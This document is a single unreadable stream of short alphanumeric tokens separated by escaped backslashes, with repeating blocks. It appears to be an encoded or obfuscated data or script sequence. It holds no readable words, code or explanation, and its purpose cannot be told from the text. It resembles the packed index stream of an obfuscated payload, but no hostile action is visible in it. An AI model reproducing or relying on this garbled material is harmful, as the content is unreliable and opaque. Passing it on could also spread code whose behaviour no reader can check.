a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\